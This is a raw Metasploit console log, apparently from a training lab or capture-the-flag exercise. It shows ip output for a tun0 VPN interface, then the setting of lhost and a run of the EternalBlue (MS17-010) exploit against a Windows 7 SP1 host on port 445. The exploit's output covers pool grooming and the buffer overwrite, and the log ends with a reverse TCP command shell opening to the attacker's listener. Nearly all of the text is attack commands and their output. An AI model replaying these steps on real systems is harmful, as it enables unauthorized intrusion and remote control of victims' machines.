 3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.21.69.70/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::26ac:a9e7:65d6:1dd3/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set lhost 10.21.69.70
lhost => 10.21.69.70
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 10.21.69.70:4444
[*] 10.10.9.177:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.9.177:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_f
[*] 10.10.9.177:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.9.177:445 - The target is vulnerable.
[*] 10.10.9.177:445 - Connecting to target for exploitation.
[+] 10.10.9.177:445 - Connection established for exploitation.
[+] 10.10.9.177:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.9.177:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.9.177:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.9.177:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.9.177:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.9.177:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.9.177:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.9.177:445 - Sending all but last fragment of exploit packet
[*] 10.10.9.177:445 - Starting non-paged pool grooming
[+] 10.10.9.177:445 - Sending SMBv2 buffers
[+] 10.10.9.177:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.9.177:445 - Sending final SMBv2 buffers.
[*] 10.10.9.177:445 - Sending last fragment of exploit packet!
[*] 10.10.9.177:445 - Receiving response from exploit packet
[+] 10.10.9.177:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.9.177:445 - Sending egg to corrupted connection.
[*] 10.10.9.177:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.9.177
[*] Command shell session 1 opened (10.21.69.70:4444 -> 10.10.9.177:49219) at 2025-05-02 23:23:07 -0600
[+] 10.10.9.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.9.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.9.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>